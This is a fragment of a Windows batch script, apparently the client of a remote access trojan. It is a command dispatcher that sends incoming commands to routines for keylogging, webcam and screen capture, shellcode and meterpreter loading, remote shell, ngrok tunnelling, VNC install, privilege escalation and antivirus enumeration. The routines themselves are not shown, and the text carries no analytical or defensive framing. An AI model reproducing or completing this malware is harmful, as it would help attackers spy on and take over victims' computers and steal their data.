 rem *****check Reading Command *********************
:command_center
if "%command2%"=="cmd" goto cmd_command
if "%command2%"=="ps" goto process_list
if "%command2%"=="get_drive" goto get_drive_list
if "%command2%"=="shellcode" goto check_shellcode_method
if "%command2%"=="load" goto load_modules
if "%command2%"=="get_startup" goto get_startup_list
if "%command2%"=="run" goto run_file
if "%command2%"=="get_av" goto get_antivirus_info
if "%command2%"=="get_install" goto get_install_software
if "%command2%"=="ls" goto get_ls
if "%command2%"=="screenshot" goto screenshot_command
if "%command2%"=="webcamshot" goto webcam_command
if "%command2%"=="keylog_start" goto keylog_command
if "%command2%"=="keylog_dump" goto keylog_command
if "%command2%"=="keylog_stop" goto keylog_command
if "%command2%"=="download" goto download_check_command
if "%command2%"=="wget" goto wget_download
if "%command2%"=="shell" goto shell_command
if "%command2%"=="meterpreter" goto meterpreter_command
if "%command2%"=="winvnc" goto winvnc_command
if "%command2%"=="winvnc_install" goto winvnc_install
if "%command2%"=="ngrok" goto ngroks_command
if "%command2%"=="update" goto update_client
if "%command2%"=="get_priv" goto gett_priv
if "%command2%"=="sysinfo" goto get_systeminfo
if "%command2%"=="upload" goto upload_command
if "%command2%"=="install" goto install_language
if "%command2%"=="reset" goto setup
if "%command2%"=="get_uac_vul" goto found_uac_vul